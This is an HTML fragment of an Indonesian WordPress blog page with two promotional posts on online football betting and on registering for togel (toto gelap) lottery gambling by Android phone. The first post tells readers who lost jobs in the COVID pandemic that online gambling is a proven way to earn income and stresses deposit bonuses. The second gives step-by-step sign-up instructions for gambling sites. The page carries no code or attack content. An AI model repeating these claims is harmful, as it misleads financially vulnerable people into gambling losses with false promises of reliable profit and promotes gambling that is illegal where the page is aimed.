
</article><!-- #post-44 -->

<article id="post-40" class="post-40 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-judi-bola tag-judi-bola-online tag-judi-online tag-mix-parlay tag-slot-gacor tag-slot-gacor-online tag-slot-online tag-slot88 tag-slot88-gacor tag-slot88-gacor-viral tag-slot88-viral tag-togel tag-togel-online tag-toto-gelap">
	
	<a class="post-thumbnail" href="https://www.mamooti.com/pentingnya-fitur-live-score-di-agen-judi-bola/" aria-hidden="true">
		<img width="720" height="483" src="https://www.mamooti.com/wp-content/uploads/2022/04/1572320741.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pentingnya Fitur Live Score Di Agen Judi Bola" decoding="async" loading="lazy" srcset="https://www.mamooti.com/wp-content/uploads/2022/04/1572320741.jpg 720w, https://www.mamooti.com/wp-content/uploads/2022/04/1572320741-300x201.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.mamooti.com/pentingnya-fitur-live-score-di-agen-judi-bola/" rel="bookmark">Pentingnya Fitur Live Score Di Agen Judi Bola</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="font-weight: 400;"><a href="https://www.mamooti.com/Spentingnya-fitur-live-score-di-agen-judi-bola">Pentingnya Fitur Live Score Di Agen Judi Bola</a> &#8211; Pada saat menemui sedang berlangsung seperti saat ini, banyak orang yang kehilangan pekerjaannya dan tidak memiliki pendapatan tetap karena efek virus Corona yang ditimbulkan. Tak hanya itu, virus Corona juga menyebabkan banyak perusahaan yang gulung tikar. Dan perusahaan tersebut terpaksa melakukan PHK secara masalah terhadap para karyawan yang bekerja di dalamnya.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Selain itu, masih banyak efek lain terhadap ekonomi yang disebabkan oleh pandemi virus Corona. Namun, jika anda ingin memiliki pendapatan dikala pandemi sedang berlangsung. Anda bisa memainkan permainan judi online di internet yang telah terbukti mampu menghasilkan cuan. Jika anda tertarik untuk memainkan permainan judi online Anda bisa mendalami dengan menyimak ulasan di bawah ini.</span></p>
<p>&nbsp;</p>
<h2><b>Permainan Judi Bola Online</b></h2>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Judi online merupakan suatu permainan yang memiliki tingkat kepopularitasan yang cukup tinggi. Permainan yang telah berdiri selama hampir 10 tahun ini ini memiliki banyak keuntungan jika anda memainkannya. Karena pada saat ini permainan judi online merupakan suatu alternatif. Untuk mencari Cuan dengan cara yang tepat dan hasil yang sangat memuaskan. Sehingga pada saat ini, terutama dengan adanya wabah virus Corona. Banyak orang yang memainkan permainan judi online dari berbagai macam kalangan.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Anda bisa memainkan permainan judi online dengan cara yang sangat mudah karena anda cukup memiliki smartphone serta koneksi internet yang stabil untuk bisa mengakses permainan judi online. Selain itu, Anda bisa akses permainan judi online selama 24 jam. Sehingga Jika anda memiliki kesibukan untuk melakukan aktivitas sehari-hari, permainan judi online tidak mengganggu aktivitas yang Anda lakukan. Sehingga Anda bisa memainkan permainan ini kapanpun anda mau dengan menggunakan waktu senggang yang anda miliki.</span></p>
<p>&nbsp;</p>
<h3><span style="font-weight: 400;">Bonus Menarik Judi Online</span></h3>
<p><span style="font-weight: 400;">Dalam permainan judi online, Anda akan menemukan berbagai macam bonus menarik yang bisa anda dapatkan Ketika anda mulai memainkannya. Anda bisa mendapatkan bonus berupa koin yang bisa anda gunakan untuk memainkan berbagai macam jenis permainan judi online yang terdapat di dalam situs judi online yang anda pilih. Namun, anda perlu melakukan deposit terlebih dahulu untuk mendapatkan bonus menarik tersebut. Semakin besar anda melakukan deposit maka semakin besar bonus yang bisa anda dapatkan.</span></p>
<p>&nbsp;</p>
<h3><span style="font-weight: 400;">Jenis Permainan Judi Online</span></h3>
<p><span style="font-weight: 400;">Dalam permainan judi online, Anda bisa menemukan berbagai macam jenis permainan yang terdapat di dalamnya seperti permainan judi bola. Permainan judi bola merupakan suatu permainan yang paling populer pada saat ini karena anda bisa memainkannya dengan peraturan yang sangat mudah. Dan jika anda berhasil menebak skor akhir pertandingan sebelum pertandingan dimulai maka anda akan mendapatkan keuntungan yang sangat besar didalamnya. </span></p>
<p>&nbsp;</p>
<h3><span style="font-weight: 400;">Fitur Pada Permainan Judi Bola</span></h3>
<p><span style="font-weight: 400;">Di dalam permainan judi bola, anda akan menemukan fitur berupa LiveScore yang bisa anda gunakan untuk menganalisis suatu pertandingan yang akan berjalan nantinya. Fitur LiveScore merupakan fitur yang sangat penting dalam permainan </span><b>judi bola </b><span style="font-weight: 400;">karena dengan adanya LiveScore pertandingan, Anda bisa merubah prediksi pada saat babak kedua sedang berlangsung.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Selain itu, Anda juga bisa menebak skor akhir pertandingan dengan menyimak prediksi dari para ahli bola melalui media sosial atau berita olahraga yang bisa anda tonton.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Fitur LiveScore dalam sepak bola sangat penting untuk memainkan permainan </span><b>judi bola</b><span style="font-weight: 400;">, sehingga Anda bisa menggunakan fitur tersebut untuk memainkan permainan </span><b>judi bola </b><span style="font-weight: 400;">sekarang juga dan Anda bisa mendapatkan keuntungan dari bermain </span><b>judi bola</b><span style="font-weight: 400;"> hingga anda menjadi seorang bettor yang sukses.</span></p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://www.mamooti.com/pentingnya-fitur-live-score-di-agen-judi-bola/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-14T15:14:36+07:00">April 14, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://www.mamooti.com/category/judi-bola/" rel="category tag">judi bola</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://www.mamooti.com/tag/judi-bola/" rel="tag">judi bola</a>, <a href="https://www.mamooti.com/tag/judi-bola-online/" rel="tag">judi bola online</a>, <a href="https://www.mamooti.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://www.mamooti.com/tag/mix-parlay/" rel="tag">mix parlay</a>, <a href="https://www.mamooti.com/tag/slot-gacor/" rel="tag">slot gacor</a>, <a href="https://www.mamooti.com/tag/slot-gacor-online/" rel="tag">slot gacor online</a>, <a href="https://www.mamooti.com/tag/slot-online/" rel="tag">slot online</a>, <a href="https://www.mamooti.com/tag/slot88/" rel="tag">slot88</a>, <a href="https://www.mamooti.com/tag/slot88-gacor/" rel="tag">slot88 gacor</a>, <a href="https://www.mamooti.com/tag/slot88-gacor-viral/" rel="tag">slot88 gacor viral</a>, <a href="https://www.mamooti.com/tag/slot88-viral/" rel="tag">slot88 viral</a>, <a href="https://www.mamooti.com/tag/togel/" rel="tag">togel</a>, <a href="https://www.mamooti.com/tag/togel-online/" rel="tag">togel online</a>, <a href="https://www.mamooti.com/tag/toto-gelap/" rel="tag">toto gelap</a></span><span class="comments-link"><a href="https://www.mamooti.com/pentingnya-fitur-live-score-di-agen-judi-bola/#respond">Berikan komentar<span class="screen-reader-text"> untuk Pentingnya Fitur Live Score Di Agen Judi Bola</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-40 -->

<article id="post-37" class="post-37 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-judi-online tag-slot-gacor tag-slot-gacor-online tag-slot-online tag-slot88 tag-slot88-gacor tag-slot88-gacor-viral tag-slot88-viral tag-togel tag-togel-online tag-toto-gelap">
	
	<a class="post-thumbnail" href="https://www.mamooti.com/cara-mendaftar-judi-togel-lewat-online-android/" aria-hidden="true">
		<img width="728" height="509" src="https://www.mamooti.com/wp-content/uploads/2022/04/billiardnumbers.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cara Mendaftar Judi Togel Lewat Online Android" decoding="async" loading="lazy" srcset="https://www.mamooti.com/wp-content/uploads/2022/04/billiardnumbers.jpg 728w, https://www.mamooti.com/wp-content/uploads/2022/04/billiardnumbers-300x210.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.mamooti.com/cara-mendaftar-judi-togel-lewat-online-android/" rel="bookmark">Cara Mendaftar Judi Togel Lewat Online Android</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="font-weight: 400;"><a href="https://www.mamooti.com/cara-mendaftar-judi-togel-lewat-online-android">Cara Mendaftar Judi Togel Lewat Online Android</a> &#8211; Pernahkah anda melihat seseorang yang bermain judi </span><b>togel </b><span style="font-weight: 400;">melalui Android dan bermain togel di manapun yang mereka mau? Ya, kini permainan togel tidak harus anda mainkan menggunakan komputer dan Stay di suatu tempat. Anda bisa menggunakan ponsel Android yang anda miliki untuk mengakses permainan togel online dengan praktis dan mudah.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Tentu saja hal ini bisa Anda rasakan ketika bermain judi togel menggunakan Android yang anda punya. Ada beberapa cara bagi Anda yang ingin bermain togel menggunakan Android agar bisa anda mainkan. Di manapun yang Anda mau dan kapanpun Ketika anda ingin mendapatkan Cuan pada permainan ini. Yuk simak terus artikel berikut agar anda bisa memainkan togel lewat Android.</span></p>
<p>&nbsp;</p>
<h2><b>Cara Mendaftar Judi Togel Lewat Android Paling Mudah</b></h2>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Togel online merupakan sebuah permainan judi yang sudah ada sejak dahulu kala sebelum adanya internet di lingkungan masyarakat. Dahulu kala ketika seseorang ingin bermain togel, player harus berkunjung ke suatu tempat yang menyediakan permainan togel agar bisa memainkannya. Namun kini permainan ini bisa di mainkan kapanpun dan di manapun anda mau.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Ada berbagai cara untuk Anda yang ingin merasakan permainan togel melalui Android dengan praktis. Namun anda harus perhatikan bahwa ponsel Android yang anda miliki harus sesuai dengan spesifikasi atau minimal bisa mengakses situs online dengan mudah menggunakan internet. Berikut ada beberapa cara mendaftar judi togel lewat Android yang paling mudah :</span></p>
<p>&nbsp;</p>
<h3><b>1. Pastikan Android Anda Sesuai Dengan Spesifikasi</b></h3>
<p><span style="font-weight: 400;">Untuk dapat bermain judi toto gelap online, Anda harus memiliki ponsel Android yang sesuai dengan spesifikasi agar bisa mengakses situs judi online dengan mudah. Biasanya minimal RAM yang digunakan yaitu 2 GB. Untuk Tahun 2022, ponsel Android yang disarankan yaitu memiliki jaringan 4G. Dengan Android yang anda miliki sesuai dengan spesifikasi tersebut, Anda bisa memainkan judi toto gelap lewat online dengan mudah.</span></p>
<p>&nbsp;</p>
<h3><b>2. Memilih Situs Judi toto gelap Online yang Terpercaya</b></h3>
<p><span style="font-weight: 400;">Setelah anda yakin memiliki ponsel Android dengan spesifikasi yang standar, selanjutnya Anda bisa memilih situs judi </span><b>toto gelap </b><span style="font-weight: 400;">online yang terpercaya di Indonesia. Ada banyak sekali situs judi toto gelap online yang bisa anda dapatkan ketika mengakses Google Chrome di Android Anda. Pilihlah situs judi toto gelap online yang memiliki customer service ready selama 24 jam dan metode deposit yang lengkap di dalamnya.</span></p>
<p>&nbsp;</p>
<h3><b>3. Memasuki Situs Judi toto gelap Online Melalui Android</b></h3>
<p><span style="font-weight: 400;">Setelah Anda memilih situs judi toto gelap online terpercaya. Selanjutnya Anda bisa memasuki situs judi toto gelap online menggunakan Android yang anda punya. Situs judi toto gelap online tersebut bisa anda akses ketika Android Anda terhubung dengan jaringan internet. Di dalam situs judi toto gelap online ini. Anda dapat melihat berbagai pasaran toto gelap online yang lengkap beserta dengan jenis permainan judi online lainnya yang tertera di dalamnya.</span></p>
<p>&nbsp;</p>
<h3><b>4. Memasuki Halaman Pendaftaran Untuk Membuat Akun Togel Online</b></h3>
<p><span style="font-weight: 400;">Untuk dapat membuat akun toto gelap online di Android, Anda bisa memasuki halaman pendaftaran atau register dan mengisi seluruh formulir pendaftaran yang ada didalamnya. Pada halaman register tersebut, anda bisa mengisi nama lengkap, nomor telepon, dan yang lainnya. Setelah anda memastikan untuk mengisi seluruh formulir dengan benar, anda bisa submit dan tunggu beberapa saat hingga akun permainan selesai dibuat.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Cara mendaftar judi </span><b>toto gelap </b><span style="font-weight: 400;">lewat Android paling mudah di atas bisa anda terapkan langsung apabila anda memiliki ponsel Android yang mumpuni. Yuk coba cara diatas jika anda ingin memainkan permainan togel online melalui Android dengan mudah kapanpun dan dimanapun anda mau.</span></p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://www.mamooti.com/cara-mendaftar-judi-togel-lewat-online-android/" rel="bookmark"><time class="entry-date published" datetime="2022-04-08T13:49:54+07:00">April 8, 2022</time><time class="updated" datetime="2024-10-09T13:23:38+07:00">Oktober 9, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://www.mamooti.com/category/togel-online/" rel="category tag">togel online</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://www.mamooti.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://www.mamooti.com/tag/slot-gacor/" rel="tag">slot gacor</a>, <a href="https://www.mamooti.com/tag/slot-gacor-online/" rel="tag">slot gacor online</a>, <a href="https://www.mamooti.com/tag/slot-online/" rel="tag">slot online</a>, <a href="https://www.mamooti.com/tag/slot88/" rel="tag">slot88</a>, <a href="https://www.mamooti.com/tag/slot88-gacor/" rel="tag">slot88 gacor</a>, <a href="https://www.mamooti.com/tag/slot88-gacor-viral/" rel="tag">slot88 gacor viral</a>, <a href="https://www.mamooti.com/tag/slot88-viral/" rel="tag">slot88 viral</a>, <a href="https://www.mamooti.com/tag/togel/" rel="tag">togel</a>, <a href="https://www.mamooti.com/tag/togel-online/" rel="tag">togel online</a>, <a href="https://www.mamooti.com/tag/toto-gelap/" rel="tag">toto gelap</a></span><span class="comments-link"><a href="https://www.mamooti.com/cara-mendaftar-judi-togel-lewat-online-android/#respond">Berikan komentar<span class="screen-reader-text"> untuk Cara Mendaftar Judi Togel Lewat Online Android</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-37 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Dengan bangga bertenaga WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->


</body>
</html>
